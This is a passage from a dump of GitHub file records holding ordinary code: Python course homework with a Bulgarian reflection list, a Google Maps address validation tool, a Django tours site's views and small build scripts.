"text": "ARIES = (range(21, 32), 3), (range(1, 20), 4), 'Овен'\r\nTAURUS = (range(20, 32), 4), (range(1, 21), 5), 'Телец'\r\nGEMINI = (range(21, 32), 5), (range(1, 21), 6), 'Близнаци'\r\nCANCER = (range(21, 32), 6), (range(1, 23), 7), 'Рак'\r\nLEO = (range(23, 32), 7), (range(1, 23), 8), 'Лъв'\r\nVIRGO = (range(23, 32), 8), (range(1, 23), 9), 'Дева'\r\nLIBRA = (range(23, 32), 9), (range(1, 23), 10), 'Везни'\r\nSCORPIO = (range(23, 32), 10), (range(1, 22), 11), 'Скорпион'\r\nSAGGITARIUS = (range(22, 32), 11), (range(1, 22), 12), 'Стрелец'\r\nCAPRICORN = (range(22, 32), 12), (range(1, 20), 1), 'Козирог'\r\nAQUARIUS = (range(20, 32), 1), (range(1, 19), 2), 'Водолей'\r\nPISCES = (range(20, 32), 2), (range(1, 21), 3), 'Риби'\r\n\r\nALL_SIGNS = {ARIES, TAURUS, GEMINI, CANCER, LEO, VIRGO, LIBRA, SCORPIO,\r\n SAGGITARIUS, CAPRICORN, AQUARIUS, PISCES}\r\n\r\n\r\ndef what_is_my_sign(day, month):\r\n for sign in ALL_SIGNS:\r\n if ((month == sign[0][1] and day in sign[0][0] or\r\n \t month == sign[1][1] and day in sign[1][0])):\r\n return sign[2]\r\n"
},
{
"alpha_fraction": 0.6460554599761963,
"alphanum_fraction": 0.6503198146820068,
"avg_line_length": 23.710525512695312,
"blob_id": "fdd62c1969b41e51cf5e1501adc109f9f22b875e",
"content_id": "441f229d6973d727c65c4fe561e032874f947cb1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 938,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 38,
"path": "/task2/solution.py",
"repo_name": "dimitar-stanev/python-retrospective",
"src_encoding": "UTF-8",
"text": "from collections import deque\n\ndef groupby(func, seq):\n\treturndictionary = {}\n\tfor item in seq:\n\t\tresult = func(item)\n\t\tif result in returndictionary.keys():\n\t\t\treturndictionary.setdefault(result, []).append(item)\n\t\telse:\n\t\t\treturndictionary.update({result:[item]})\n\treturn returndictionary\n\ndef iterate(func):\n def compose(func1, func2):\n return lambda arg: func1(func2(arg))\n\n current_func = lambda arg: arg\n\n while True:\n yield current_func\n current_func = compose(func, current_func)\n\t\t\ndef zip_with(func, *iterables):\n return (func(*ntuple) for ntuple in zip(*iterables))\n\ndef cache(func, cache_size):\n cache = deque(maxlen=cache_size)\n\n def func_cached(*args):\n for cached_args, cached_value in cache:\n if cached_args == args:\n return cached_value\n\n result = func(*args)\n cache.append((args, result))\n return result\n\n return func_cached"
},
{
"alpha_fraction": 0.4104591906070709,
"alphanum_fraction": 0.4413265287876129,
"avg_line_length": 29.625,
"blob_id": "67438a8e1605d6c08f70a221239fff1f005ceedb",
"content_id": "b73679b1de1165162d037c6530c24e445d533c25",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3920,
"license_type": "no_license",
"max_line_length": 126,
"num_lines": 128,
"path": "/task4/solution.py",
"repo_name": "dimitar-stanev/python-retrospective",
"src_encoding": "UTF-8",
"text": "class InvalidMove(Exception):\n pass\n\n\nclass InvalidValue(Exception):\n pass\n\n\nclass InvalidKey(Exception):\n pass\n\n\nclass NotYourTurn(Exception):\n pass\n\n\nclass TicTacToeBoard():\n matrix= [[\" \"]*3 for i in range(3)]\n \n VALID_INDECES = [ \"A1\", \"A2\", \"A3\", \"B1\", \"B2\", \"B3\", \"C1\", \"C2\", \"C3\"]\n \n VALID_VALUES = [\"X\", \"O\"]\n \n def restartGame(self):\n for i in range(3):\n for j in range(3):\n self.matrix[i][j] = \" \"\n self.last_move = None\n \n def __str__(self):\n return (\"\\n -------------\\n\"\n +\"3 | \"+ self.matrix[0][0] + \" | \" + self.matrix[0][1] + \" | \" + self.matrix[0][2] + \" |\\n\"\n +\" -------------\\n\"\n +\"2 | \"+ self.matrix[1][0] + \" | \" + self.matrix[1][1] + \" | \" + self.matrix[1][2] + \" |\\n\"\n +\" -------------\\n\"\n +\"1 | \"+ self.matrix[2][0] + \" | \" + self.matrix[2][1] + \" | \" + self.matrix[2][2] + \" |\\n\"\n +\" -------------\\n\"\n +\" A B C \\n\")\n \n def __setitem__(self, index, value):\n\n if index not in self.VALID_INDECES:\n raise InvalidKey\n\n if value not in self.VALID_VALUES:\n raise InvalidValue\n\n if self.last_move == value:\n raise NotYourTurn\n\n if index[0]==\"A\" and index[1]==\"1\":\n self.matrix[2][0] = value\n self.last_move = value\n\n elif index[0]==\"A\" and index[1]==\"2\":\n self.matrix[1][0] = value\n self.last_move = value\n\n elif index[0]==\"A\" and index[1]==\"3\":\n self.matrix[0][0] = value\n self.last_move = value\n\n elif index[0]==\"B\" and index[1]==\"1\":\n self.matrix[2][1] = value\n self.last_move = value\n\n elif index[0]==\"B\" and index[1]==\"2\":\n self.matrix[1][1] = value\n self.last_move = value\n\n elif index[0]==\"B\" and index[1]==\"3\":\n self.matrix[0][1] = value\n self.last_move = value\n\n elif index[0]==\"C\" and index[1]==\"1\":\n self.matrix[2][2] = value\n self.last_move = value\n\n elif index[0]==\"C\" and index[1]==\"2\":\n self.matrix[1][2] = value\n self.last_move = value\n\n elif index[0]==\"C\" and index[1]==\"3\":\n self.matrix[0][2] = value\n self.last_move = value\n\n def __init__(self):\n\n self.matrix = [[\" \"]*3 for i in range(3)]\n \n self.last_move = None\n\n def game_status(self):\n\n winner = False\n\n for i in range(3):\n if self.matrix[i][0] == self.matrix[i][1] and self.matrix[i][0] == self.matrix[i][2] and self.matrix[i][0] != \" \":\n winner = True\n return (self.matrix[i][0] + \" wins!\")\n break\n\n for i in range(3):\n if self.matrix[0][i] == self.matrix[1][i] and self.matrix[0][i] == self.matrix[2][i] and self.matrix[0][i] != \" \":\n winner = True\n return (self.matrix[0][i] + \" wins!\")\n break\n\n if self.matrix[0][0] == self.matrix[1][1] and self.matrix[0][0] == self.matrix[2][2] and self.matrix[0][0] != \" \":\n winner = True\n return (self.matrix[1][1] + \" wins!\")\n \n if self.matrix[0][2] == self.matrix[1][1] and self.matrix[0][2] == self.matrix[2][0] and self.matrix[0][2] != \" \":\n winner = True\n return (self.matrix[1][1] + \" wins!\")\n\n if winner == False:\n spaceFound = False\n for i in range(3):\n for j in range(3):\n if self.matrix[i][j] == \" \":\n spaceFound = True\n \n if spaceFound == False and winner == False:\n return(\"Draw!\")\n \n elif spaceFound == True and winner == False:\n return(\"Game in progress.\")\n"
},
{
"alpha_fraction": 0.7550962567329407,
"alphanum_fraction": 0.7633069157600403,
"avg_line_length": 62.21818161010742,
"blob_id": "f4db264c6206e7208b51498ce70b95130c099014",
"content_id": "280f32b992b386f69d12b627d171a8e275148fb1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5930,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 55,
"path": "/domashno4.py",
"repo_name": "dimitar-stanev/python-retrospective",
"src_encoding": "UTF-8",
"text": "REPOSITORY = 'https://github.com/dimitar-stanev/python-retrospective'\r\n\r\n#Двадесет неща, които научих за Python и програмирането,\r\n#по време на курса по Python :\r\n#\r\n#1. В доста голяма степен научих повечето основни\r\n#Python конвенции - дъндъри, именуване на променливи и константи,\r\n#индентация, построяване на кода и др.\r\n#2. Научих голяма част от PEP8 конвенциите - това улеснява в\r\n#огромна степен четимостта на кода, улеснява неговата променливост,\r\n#дава ни възможността да разберем кое как е искал да напише програмиста.\r\n#3. Запознах се с нови за мен структури от данни - като например tuple.\r\n#Обогатих знанията си за това как работят други, например dictionary. (\r\n#особено в задача 2 )\r\n#4. Научих нова за мен концепция - тази за функциите-генератори. Открих,\r\n#че те значително могат да спестят много главоболия и ресурси.\r\n#5. Подаване на функция като аргумент на друга функция - това беше\r\n#доста интересна концепция за мен, макар и не съвсем непозната,\r\n#и я развих в доста голяма степен.\r\n#6. Малко като плагиатстване, но - обхождането на list-ове, dict-ове,\r\n#tuple-и и т.н. и т.н. чрез вида на for цикъл, който прилича на\r\n#foreach в CSharp например.\r\n#7. За пръв път се сблъсквам с език, който оставя на потребителите да,\r\n#така да се каже, бъзикат по различните му настройки, класове, за мен беше\r\n#в началото доста странно и фрапиращо, че можеш да override-неш някой\r\n#оператор например. И го правехме най-редовно. Освен това, имаш достъп до\r\n#builtins, което си е доста впечатляващо ниво на достъп.\r\n#8. След като написах третата задача (сега), вникнах доста в това как точно е\r\n#реализирано ООП в езика Python. В голяма степен то съвпадаше с това, което\r\n#очаквах, макар и с някои дребни, но значителни разлики, като например това,\r\n#че всеки клас-метод трябва задължително да приема като първи атрибут self.\r\n#9. Открих колко лесно е всъщност да не използваш десетки безумни скоби за\r\n#означаване на различните scope-ове. Индентацията е достатъчно добър начин за\r\n#това - върши работа при всякакви случаи, вижда се отдалеч, всичко е наред.\r\n#П.П. Бонус tip : Открих, че ако се опитаме да import-нем от модула __future__\r\n#braces, ни се хвърля exception : Syntax error: not a chance. Хахахахаха xD\r\n#10. Django - невероятната платформа за правене на сайтове. Както те казват -\r\n#за професионалисти с крайни срокове. Изключително интересна идея, научих\r\n#нов тип модел - model view template.\r\n#11. Научих се как се deploy-ва на сървър с wsgi - след много много мъчения.\r\n#12. Обогатих знанията си относно регулярните изрази - използвах ги в създаване\r\n#и търсене след това и match-ване на директории в един уеб-базиран проект.\r\n#13. Фаталното число - нека го отдаден на тестването. След доста разцъкване с\r\n#test.py на всяка задача се научих, че трябва да се тества всяко приложение,\r\n#което напишеш. Не само да го Build-неш и да го пратиш на QA отдела да се оправят.\r\n#Тестването помага в много отношения.\r\n#14. Още една нова за мен концепция - декоратори. Те улесняват и доста подобряват\r\n#производителността на много различни функции.\r\n#15. Покрай курса се научих да именувам променливите си както трябва. По-скоро\r\n#свикнах, че ще съм санкциониран, ако не го правя, и затова го правя винаги.\r\n#16. Видях в доста случаи защо експлицитно е по-добре от имплицитно. Идеята е\r\n#всичко да е ясно, до всичко да имаш достъп, и всичко да е адаптивно.\r\n#17. За пореден път се убедих, че exception-ите понякога са ни много подли\r\n#врагове, а понякога - много добри приятели.\r\n#18. Изчерпах се... Бирата в Торонто ? :)))\r\n"
},
{
"alpha_fraction": 0.7200000286102295,
"alphanum_fraction": 0.7599999904632568,
"avg_line_length": 48,
"blob_id": "350ebecc4fccd4e6c99d9213c613bc3ab7d95a21",
"content_id": "547f635b97209cd37ffd32b7e7bf383a10aad488",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 211,
"license_type": "no_license",
"max_line_length": 130,
"num_lines": 3,
"path": "/README.md",
"repo_name": "dimitar-stanev/python-retrospective",
"src_encoding": "UTF-8",
"text": "# Ретроспекция\r\n\r\nПето домашно към курса \"Програмиране с Python\". Вижте [условието тук](https://github.com/fmi/python-homework/tree/master/2013/05).\r\n"
}
] | 7 |
lironmarcus/address-validation-tool-python | https://github.com/lironmarcus/address-validation-tool-python | b41ca979e3f55691a028131eb2b51d517cff0581 | b7f9acd25f1c89070782eaeb2fff505241b64101 | e79ebd98b2d220662c32eb348c7da95dcdf88d90 | refs/heads/master | 2020-05-04T16:20:49.419442 | 2019-04-03T11:41:13 | 2019-04-03T11:41:13 | 179,276,375 | 1 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6576512455940247,
"alphanum_fraction": 0.6683273911476135,
"avg_line_length": 29.266666412353516,
"blob_id": "4af9efc539adaa279db5451059155ab251bf5e10",
"content_id": "2a08c4687ecf1b9addfec940f2829ea74bf0d0f1",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1405,
"license_type": "permissive",
"max_line_length": 77,
"num_lines": 45,
"path": "/urlsigner.py",
"repo_name": "lironmarcus/address-validation-tool-python",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python\r\n# -*- coding: utf-8 -*-\r\n\"\"\" Signs a URL using a URL signing secret \"\"\"\r\n\r\nimport hashlib\r\nimport hmac\r\nimport base64\r\nimport urlparse\r\n\r\n\r\ndef sign_url(input_url=None, secret=None):\r\n \"\"\" Sign a request URL with a URL signing secret.\r\n Usage:\r\n from urlsigner import sign_url\r\n signed_url = sign_url(input_url=my_url, secret=SECRET)\r\n Args:\r\n input_url - The URL to sign\r\n secret - Your URL signing secret\r\n Returns:\r\n The signed request URL\r\n \"\"\"\r\n\r\n if not input_url or not secret:\r\n raise Exception(\"Both input_url and secret are required\")\r\n\r\n url = urlparse.urlparse(input_url)\r\n\r\n # We only need to sign the path+query part of the string\r\n url_to_sign = url.path + \"?\" + url.query\r\n\r\n # Decode the private key into its binary format\r\n # We need to decode the URL-encoded private key\r\n decoded_key = base64.urlsafe_b64decode(secret)\r\n\r\n # Create a signature using the private key and the URL-encoded\r\n # string using HMAC SHA1. This signature will be binary.\r\n signature = hmac.new(decoded_key, url_to_sign, hashlib.sha1)\r\n\r\n # Encode the binary signature into base64 for use within a URL\r\n encoded_signature = base64.urlsafe_b64encode(signature.digest())\r\n\r\n original_url = url.scheme + \"://\" + url.netloc + url.path + \"?\" + url.query\r\n\r\n # Return signed URL\r\n return original_url + \"&signature=\" + encoded_signature"
},
{
"alpha_fraction": 0.762031078338623,
"alphanum_fraction": 0.7703675627708435,
"avg_line_length": 57.64444351196289,
"blob_id": "d4b488cff176203eec5eaa07708fdb4ad769ac75",
"content_id": "17f2e665d4227490b7a6435377188e072f349bd9",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2647,
"license_type": "permissive",
"max_line_length": 444,
"num_lines": 45,
"path": "/README.md",
"repo_name": "lironmarcus/address-validation-tool-python",
"src_encoding": "UTF-8",
"text": "# address-validation-tool-python\nAddress Validation Tool using Google Maps API\n\nThis package contains python scripts that allow performing address validation process (using the Google Maps Geocoding service). Address validation is a process of checking a mailing address against an authoritative database to see if the address is valid. In the proposed method, a single address that is sent for validation passes through a process called geocoding, after which the input components are compared against the geocoding result.\n\n### Geocoding\nGeocoding is a method used to assign geographic coordinates to an individual based on their address. The process converts a human-readable address (e.g. \"1600 Amphitheatre Parkway, Mountain View, CA, US\") into geographic coordinates (e.g. latitude 37.423021 and longitude -122.083739).\n\n### Google Maps Geocoding API\nThe proposed method uses the Google Maps Geocoding API to perform the geocoding. In case the requested address was successfully parsed and at least one address is found, the service returns a geocode result with applicable address components (e.g. street name, city, postal code, ext.).\n\n## The methodology\nThe proposed method takes the user input and performing a geocoding by calling the Google Maps Geocoding service. In the case at least one address is returned, it iterates over the result and extracts the returned street name, city, zip code, state, and country. Then, it compares each address component with the user's input and displays the matching result.\n\nThe user enters a single address for validation:\n```js\nStreet Address: \nCity:\nState/Province:\nZip Code:\nCountry:\n```\nIn case a valid address is found, the output will look like this:\n```js\nFound a valid address.\nMatched street = True, Matched city = True, Matched zip code = True, Matched state = True, Matched country = True, (lat, lng) = (x, y)\n```\nIn case not valid address is found, the output will look like this:\n```\nUnknown address\n```\n\n### Libraries\n##### re — Regular expression operations\n##### unicodedata — Unicode database\n##### requests — Apache2 licensed HTTP\n##### urlsigner — Secured URLs creation\n\n### Package\n#### [address-validation-tool.py](https://github.com/lironmarcus/address-validation/blob/master/address-validation-tool.py) - The main module, includes the function that calls the Google Maps Geocoding API.\n#### [urlsigner.py](https://github.com/lironmarcus/address-validation/blob/master/urlsigner.py) - The module that signs a request URL with a URL signing secret.\n\n### References:\n#### * http://docs.python-requests.org/en/latest/\n#### * https://developers.google.com/maps/\n"
},
{
"alpha_fraction": 0.6252708435058594,
"alphanum_fraction": 0.628250241279602,
"avg_line_length": 33.8543701171875,
"blob_id": "8b523d292f292597839c03a74153f86a45b29226",
"content_id": "b401dcf3a7c33d4b7c3c66bd73d83724e25129b8",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7384,
"license_type": "permissive",
"max_line_length": 159,
"num_lines": 206,
"path": "/address-validation-tool.py",
"repo_name": "lironmarcus/address-validation-tool-python",
"src_encoding": "UTF-8",
"text": "# Using Python requests and the Google Maps Geocoding API.\r\n#\r\n# References:\r\n#\r\n# * http://docs.python-requests.org/en/latest/\r\n# * https://developers.google.com/maps/\r\n\r\nimport re\r\nimport unicodedata\r\nimport urlsigner\r\nimport requests\r\n\r\n\r\nGOOGLE_MAPS_API_URL = 'https://maps.googleapis.com/maps/api/geocode/json'\r\nclientId = 'put your client ID here'\r\nkey = 'put your key here'\r\n\r\n\r\ndef convert_to_abbreviation(street_address):\r\n street_address = re.sub('road', 'rd', street_address)\r\n street_address = re.sub('street', 'st', street_address)\r\n street_address = re.sub('boulevard', 'blvd', street_address)\r\n street_address = re.sub('court', 'ct', street_address)\r\n street_address = re.sub('terrace', 'terr', street_address)\r\n street_address = re.sub('circle', 'cir', street_address)\r\n street_address = re.sub('highway', 'hwy', street_address)\r\n street_address = re.sub('parkway', 'pkwy', street_address)\r\n street_address = re.sub('ridge', 'rdg', street_address)\r\n street_address = re.sub('drive', 'dr', street_address)\r\n street_address = re.sub('lane', 'ln', street_address)\r\n street_address = re.sub('north', 'n', street_address)\r\n street_address = re.sub('south', 's', street_address)\r\n street_address = re.sub('east', 'e', street_address)\r\n street_address = re.sub('west', 'w', street_address)\r\n\r\n return street_address\r\n\r\n\r\ndef check_street_match(address_component, input_address_component):\r\n\r\n address_types = {\r\n 'street_address': 0,\r\n 'route': 1,\r\n 'intersection': 2\r\n }\r\n\r\n found_address_component = None\r\n\r\n if address_component['types'][0] in address_types:\r\n found_address_component = address_component['short_name'].lower()\r\n\r\n if found_address_component is None:\r\n return False\r\n elif unicodedata.normalize('NFKD', found_address_component).encode('ascii', 'ignore') == input_address_component:\r\n return True\r\n else:\r\n return False\r\n\r\n\r\ndef check_city_match(address_component, input_address_component):\r\n\r\n address_types = {\r\n 'locality': 0,\r\n 'administrative_area_level_3': 1\r\n }\r\n\r\n found_address_component = None\r\n\r\n if address_component['types'][0] in address_types:\r\n found_address_component = address_component['short_name'].lower()\r\n\r\n if found_address_component is None:\r\n return None\r\n elif unicodedata.normalize('NFKD', found_address_component).encode('ascii', 'ignore') == input_address_component:\r\n return True\r\n else:\r\n return False\r\n\r\n\r\ndef check_zip_code_match(address_component, input_address_component):\r\n\r\n address_types = {\r\n 'postal_code': 0,\r\n 'postal_code_prefix': 1\r\n }\r\n\r\n found_address_component = None\r\n\r\n if address_component['types'][0] in address_types:\r\n found_address_component = address_component['long_name'].lower()\r\n\r\n if found_address_component is None:\r\n return None\r\n elif unicodedata.normalize('NFKD', found_address_component).encode('ascii', 'ignore') == input_address_component:\r\n return True\r\n else:\r\n return False\r\n\r\n\r\ndef check_state_match(address_component, input_address_component):\r\n\r\n address_types = {\r\n 'administrative_area_level_1': 0\r\n }\r\n\r\n found_address_component = None\r\n\r\n if address_component['types'][0] in address_types:\r\n found_address_component = address_component['short_name'].lower()\r\n\r\n if found_address_component is None:\r\n return None\r\n elif unicodedata.normalize('NFKD', found_address_component).encode('ascii', 'ignore') == input_address_component:\r\n return True\r\n else:\r\n return False\r\n\r\n\r\ndef check_country_match(address_component, input_address_component):\r\n\r\n address_types = {\r\n 'country': 0\r\n }\r\n\r\n found_address_component = None\r\n\r\n if address_component['types'][0] in address_types:\r\n found_address_component = address_component['short_name'].lower()\r\n\r\n if found_address_component is None:\r\n return None\r\n elif unicodedata.normalize('NFKD', found_address_component).encode('ascii', 'ignore') == input_address_component:\r\n return True\r\n else:\r\n return False\r\n\r\n\r\ndef address_validation(street_address_input, city_input, zip_code_input, state_input, country_input):\r\n\r\n street_address_input = convert_to_abbreviation(street_address_input)\r\n street_address_input = ' '.join([word for word in street_address_input.split() if not word.isdigit()])\r\n address = [street_address_input, city_input, zip_code_input, state_input, country_input]\r\n url = GOOGLE_MAPS_API_URL + '?'\r\n url += 'address=' + ','.join(address).replace(' ', '+').lower()\r\n url += '&client=' + clientId\r\n signed_url = urlsigner.sign_url(url, key)\r\n\r\n # Do the request and get the response data\r\n req = requests.post(signed_url)\r\n\r\n res = req.json()\r\n\r\n # \"OK\" indicates that no errors occurred; the address was successfully parsed and at least one geocode was returned.\r\n if res['status'].upper() != 'OK':\r\n print res['status']\r\n return False\r\n\r\n is_street_matched = None\r\n is_city_matched = None\r\n is_zip_code_matched = None\r\n is_state_matched = None\r\n is_country_matched = None\r\n\r\n geodata = dict()\r\n for address_component in res['results'][0]['address_components']:\r\n if is_street_matched is None:\r\n is_street_matched = check_street_match(address_component, street_address_input)\r\n if is_city_matched is None:\r\n is_city_matched = check_city_match(address_component, city_input)\r\n if is_zip_code_matched is None:\r\n is_zip_code_matched = check_zip_code_match(address_component, zip_code_input)\r\n if is_state_matched is None:\r\n is_state_matched = check_state_match(address_component, state_input)\r\n if is_country_matched is None:\r\n is_country_matched = check_country_match(address_component, country_input)\r\n\r\n if is_street_matched is not None and is_city_matched is not None and is_zip_code_matched is not None and \\\r\n is_state_matched is not None and is_country_matched is not None:\r\n geodata['lat'] = res['results'][0]['geometry']['location']['lat']\r\n geodata['lng'] = res['results'][0]['geometry']['location']['lng']\r\n geodata['formatted_address'] = res['results'][0]['formatted_address']\r\n break\r\n\r\n results = dict()\r\n\r\n if len(geodata) > 0:\r\n geodata['street'] = is_street_matched\r\n geodata['city'] = is_city_matched\r\n geodata['zip_code'] = is_zip_code_matched\r\n geodata['state'] = is_state_matched\r\n geodata['country'] = is_country_matched\r\n\r\n return geodata\r\n\r\n\r\nif __name__ == \"__main__\":\r\n print ('Enter an address')\r\n geodata = address_validation(raw_input(\"Street Address:\"), raw_input(\"City:\"), raw_input(\"State/Province:\"), raw_input(\"Zip Code:\"), raw_input(\"Country:\"))\r\n \r\n if len(geodata) > 0:\r\n print ('Found a valid address: {formatted_address}'.format(**geodata))\r\n print('Matched street = {street}, Matched city = {city}, Matched zip code = {zip_code}, '\r\n 'Matched state = {state}, Matched country = {country}, '\r\n '(lat, lng) = ({lat}, {lng})'.format(**geodata))\r\n else:\r\n print ('Unknown address')"
}
] | 3 |
edag94/median2sortedArrs | https://github.com/edag94/median2sortedArrs | 5eb5d003378d8d81ecf68757b68f70f5a8f30550 | ba00044a199151a43c87e30eb4e10fd82af83bdb | 78d16ea85543d554ed0de606fad9db3849d06b82 | refs/heads/master | 2020-03-30T07:05:42.348670 | 2018-09-30T00:43:27 | 2018-09-30T00:43:27 | 150,914,592 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.3917175829410553,
"alphanum_fraction": 0.4310930073261261,
"avg_line_length": 27.346153259277344,
"blob_id": "d846f78587e916cf586163931dc75b33ee6b646e",
"content_id": "84ae245ae151205f06e0e862c9c20392e8649137",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1473,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 52,
"path": "/median2sortedArrs.py",
"repo_name": "edag94/median2sortedArrs",
"src_encoding": "UTF-8",
"text": "class Solution:\n def findMedianSortedArrays(self, nums1, nums2):\n \"\"\"\n :type nums1: List[int]\n :type nums2: List[int]\n :rtype: float\n \"\"\"\n return self.findMedian( self.merge(nums1,nums2) )\n \n def findMedian(self, l):\n idxFront = 0\n idxBack = len(l)-1\n \n while not (idxFront == idxBack or idxBack - idxFront == 1):\n idxFront = idxFront + 1\n idxBack = idxBack - 1\n \n if idxFront == idxBack:\n return l[idxFront]\n else:\n return (l[idxFront] + l[idxBack])/2\n \n \n #merge both sorted arrays \n def merge(self, l1, l2):\n idx1 = 0\n idx2 = 0\n len1 = len(l1)\n len2 = len(l2)\n outlist = []\n while(idx1 < len1 or idx2 < len2):\n #if at end of l1\n if not (idx1 < len1):\n outlist.append(l2[idx2])\n idx2 = idx2 + 1\n elif not (idx2 < len2):\n outlist.append(l1[idx1])\n idx1 = idx1 + 1\n else:\n if l1[idx1] > l2[idx2]:\n outlist.append( l2[idx2] )\n idx2 = idx2 + 1\n else:\n outlist.append( l1[idx1] )\n idx1 = idx1 + 1\n return outlist\n \n \n \nif __name__ == '__main__':\n sol = Solution()\n sol.findMedianSortedArrays([1,3], [2])"
}
] | 1 |
rinchino/stepik_week2 | https://github.com/rinchino/stepik_week2 | 690bc01bfd28d52a8edc01478000f553bde2d30c | 5973e3085f7358ee771d7b5f2714cacb2c3f718b | 90cabbd1131913db0a785dc0a8fcff67f529913c | refs/heads/main | 2023-01-24T18:07:57.156210 | 2020-11-24T03:39:08 | 2020-11-24T03:39:08 | 312,868,482 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6676250696182251,
"alphanum_fraction": 0.6751006245613098,
"avg_line_length": 30.618181228637695,
"blob_id": "51b4b18e06371802a31ab36cd5651979d980ed04",
"content_id": "61974a4ca0a6c11efa0e5c46581fcedd68c82c0c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1778,
"license_type": "no_license",
"max_line_length": 119,
"num_lines": 55,
"path": "/tours/views.py",
"repo_name": "rinchino/stepik_week2",
"src_encoding": "UTF-8",
"text": "# Create your views here.\nimport random\n\nfrom django.http import Http404, HttpResponseNotFound\nfrom django.http import HttpResponseServerError\nfrom django.views.generic.base import TemplateView\n\nfrom tours import data\n\n\nclass MainView(TemplateView):\n template_name = 'index.html'\n\n def get_context_data(self, **kwargs):\n context = super(MainView, self).get_context_data(**kwargs)\n context['title'] = data.title\n context['subtitle'] = data.subtitle\n context['description'] = data.description\n context['departures'] = data.departures\n context['tours'] = data.tours\n context['tours'] = random.sample(data.tours.items(), 6)\n return context\n\n\nclass TourView(TemplateView):\n template_name = \"tour.html\"\n\n def get_context_data(self, **kwargs):\n context = super(TourView, self).get_context_data(**kwargs)\n context['title'] = data.title\n context['departures'] = data.departures\n context['tours'] = data.tours\n return context\n\n\nclass DepartureView(TemplateView):\n template_name = \"departure.html\"\n\n def get_context_data(self, departure, **kwargs):\n context = super().get_context_data(**kwargs)\n context['title'] = data.title\n context['departures'] = data.departures\n if departure not in data.departures:\n raise Http404\n context['tours'] = dict((key, value) for (key, value) in data.tours.items() if value['departure'] == departure)\n context['departure'] = departure\n return context\n\n\ndef custom_handler500(request):\n return HttpResponseServerError('Внутреняя ошибка сервера')\n\n\ndef custom_handler404(request, exception):\n return HttpResponseNotFound('Страница не найдена!')\n"
}
] | 1 |
jonathanGB/thunderstruct | https://github.com/jonathanGB/thunderstruct | de14e3bb88396020e09b2c13c7638fdf41ca1e87 | 402e6ffc52fd5b26ac56728c0a5bb61f2a0b3695 | 56ce24e291daa1b83eab6cbcfaeb2deb55581df5 | refs/heads/master | 2020-05-07T11:03:06.536170 | 2019-05-08T06:42:25 | 2019-05-08T06:42:25 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7356321811676025,
"alphanum_fraction": 0.7356321811676025,
"avg_line_length": 28,
"blob_id": "5b3c3825cadc3638a6d372059c74f3e4bc1c6d82",
"content_id": "5feaff68e3113c95e9f4f4fab51d2345bd79e7b1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 87,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 3,
"path": "/profiling/README.md",
"repo_name": "jonathanGB/thunderstruct",
"src_encoding": "UTF-8",
"text": "# Compile to shared library\n\nGolang: `go build -o test.so -buildmode=c-shared test.go`\n"
},
{
"alpha_fraction": 0.7816901206970215,
"alphanum_fraction": 0.7816901206970215,
"avg_line_length": 34.5,
"blob_id": "dee06d47c56b0b40b0587baee76333b32450707b",
"content_id": "2fc5864b1ec609d00081cdfc73c9fd60029bc2e8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 142,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 4,
"path": "/src/gb.sh",
"repo_name": "jonathanGB/thunderstruct",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env /bin/bash\n\n# Compile GoParallelizer.go to C shared library\ngo build -o GoParallelizer.so -buildmode=c-shared GoParallelizer.go\n"
},
{
"alpha_fraction": 0.7074235677719116,
"alphanum_fraction": 0.7292576432228088,
"avg_line_length": 44.79999923706055,
"blob_id": "2483474aea293523ba1435250eb0f12ea15d1baa",
"content_id": "113337fc7034868d51cf96a450829c83c274bfb2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 458,
"license_type": "no_license",
"max_line_length": 113,
"num_lines": 10,
"path": "/src/visualization.py",
"repo_name": "jonathanGB/thunderstruct",
"src_encoding": "UTF-8",
"text": "import matplotlib.pyplot as plt\nfrom IPython.display import HTML, display\nimport matplotlib.animation as animation\n\n# generates mp4 movie from 3d array volume, like plot3d\ndef movie(vol, iskwargs={}, interval=10, repeat_delay=1000, **kwargs):\n fig = plt.figure()\n plts = [[plt.imshow(A, **iskwargs)] for A in vol]\n ani = animation.ArtistAnimation(fig, plts, interval=interval, blit=True, repeat_delay=repeat_delay, **kwargs)\n ani.save(\"out.mp4\")\n"
},
{
"alpha_fraction": 0.538095235824585,
"alphanum_fraction": 0.5517857074737549,
"avg_line_length": 27.235294342041016,
"blob_id": "a78e98b6f7507d13e8a5987eeff30de4688a296b",
"content_id": "461e78b78d768707e43218014ef404f905a386a5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Go",
"length_bytes": 3360,
"license_type": "no_license",
"max_line_length": 158,
"num_lines": 119,
"path": "/src/GoParallelizer.go",
"repo_name": "jonathanGB/thunderstruct",
"src_encoding": "UTF-8",
